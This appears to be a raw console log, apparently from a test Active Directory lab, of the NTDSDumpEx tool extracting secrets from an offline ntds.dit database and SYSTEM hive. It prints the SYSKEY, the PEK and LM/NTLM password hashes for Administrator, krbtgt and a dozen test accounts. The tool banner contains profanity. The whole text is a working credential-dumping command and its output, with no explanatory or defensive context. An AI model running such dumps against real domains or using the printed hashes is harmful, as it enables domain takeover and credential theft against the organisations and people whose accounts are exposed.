 C:\Users\test\Desktop\ntds>.\NTDSDumpEx.exe -d ntds.dit -s SYSTEM
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: SYSTEM
[+]SYSKEY = 605ACA39058BD62196F0908CB57C18D7
[+]PEK version: 2k3
[+]PEK = 1F6B8D47A5C395D0CBD35CC669B7C53E
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1bfd3b0c428815e413ef74a68e64dd18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
adminkk:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:481ef0a5bfde31224b0f31d1a0149270:::
userss:1110:aad3b435b51404eeaad3b435b51404ee:8e350df373fb9864eea9c4ecb854615c:::
admintests:1111:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxuser1:1113:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser2:1114:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser3:1115:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
foxuser3:1116:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxtestkkk:1117:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestkkk2:1118:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk12:1119:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk132:1120:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtttt:1121:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::